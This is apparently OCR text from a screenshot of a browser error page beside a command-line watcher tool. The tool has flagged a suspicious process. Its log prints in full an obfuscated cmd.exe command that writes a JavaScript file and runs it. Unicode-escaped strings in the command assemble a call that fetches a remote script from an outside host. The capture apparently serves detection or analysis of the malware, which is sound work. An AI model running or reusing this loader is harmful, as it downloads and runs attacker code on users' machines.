 Error Page
Error Page
Hmmmm...can't reach this page
brandingconnections.org took too long to respond
Try:
Check internet connection
Check the proxy and the firewall
Refresh
New Process Detected
PROCESS: cmd [6204]
FILE: C:\Windows\SysWOW64\cmd.exe
"C:\Windows\System32\cmd.exe" /c C:
\Windows\System32\cONhosT.exe C:\Windows
\system32\cmd.exe /V/D/c "S^eT SSG=C:
\kfldeokgr\&& mD !SSG!>nul 2>&1&&S^eT
UFWN=!SSG!^KGRAAKR.JS&&<nul set/p LAXA=var
LAXA='\u0055\u004c\u0064\u002b
\u0044\u0055\u004c\u0064\u002b
\u0045\u0055\u004c\u0064\u002b
\u0022\u002f\u002f
Kill Process
Resume Process
CMD Watcher v0.4
CMDLINE: "C:\Windows\System32\cmd.exe" /c C:\Windows\System32\cONhosT.exe C:\Windows
\system32\cmd.exe /V/D/c "S^eT SSG=C:\kfldeokgr\&& mD !SSG!>nul 2>&1&&S^eT UFWN=!SSG!
^KGRAAKR.JS&&<nul set/p LAXA=var LAXA='\u0055\u004c\u0064\u002b\u0044\u0055\u004c\u0064\u002b
\u0045\u0055\u004c\u0064\u002b\u0022\u002f\u002f\u0063\u0030\u0072\u0061\u0078\u002e
\u0065\u0070\u0068\u0033\u006b\u0064\u006f\u006c\u006d\u0066\u0061\u002e\u0063\u006c\u006f
\u0075\u0064\u002f\u003f\u0032\u002f\u0022\u0029\u003b';SSG='\u003a\u0068\u0022\u003b
\u0045\u0055\u004c\u0064\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b
\u0047\u0065\u0074\u004f\u0062\u006a
\u0065\u0063\u0074\u0028\u0043';PEBC='\u0076\u0061\u0072\u0020\u0043\u0055\u004c\u0064\u003d
\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0055\u004c\u0064\u003d
\u0022\u0069\u0070\u0074\u0022\u002b\u0022';UFWN=PEBC+SSG+LAXA;PADO=new Function(UFWN);PADO(); >!
UFWN!|caLl !UFWN!||caLl !UFWN! "
TIMESTAMP: 4/4/2024 10:48:21 AM
PROCESS: backgroundTaskHost [6264]
FILE: C:\Windows\System32\backgroundTaskHost.exe
CMDLINE: "C:\Windows\system32\backgroundTaskHost.exe" -
ServerName:App.AppXmtcan0h2tfbfy7k9kn8hbxb6dmzz1zh0.mca
Auto-Save Log:
logs.txt
...
Clear
Stop
Start
?